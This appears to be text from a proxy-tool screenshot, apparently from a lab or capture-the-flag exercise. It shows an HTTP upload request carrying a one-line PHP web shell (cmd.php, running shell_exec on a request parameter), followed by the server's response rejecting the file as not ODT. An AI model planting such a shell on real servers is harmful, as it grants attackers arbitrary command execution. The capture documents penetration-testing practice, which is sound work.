 Send Cancel < >
Request
P Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.225.188
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------35423085741878258500292819365
8 Content-Length: 269
9 Origin: http://192.168.225.188
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.225.188/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------35423085741878258500292819365
16 Content-Disposition: form-data; name="file"; filename="cmd.php"
17 Content-Type: application/x-php
18
19 <?php
20
21 echo shell_exec($_REQUEST['c']);
22
23 ?>
24
25 -----------------------------35423085741878258500292819365--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Sep 2023 14:36:54 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 41
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File is not valid. Please submit ODT file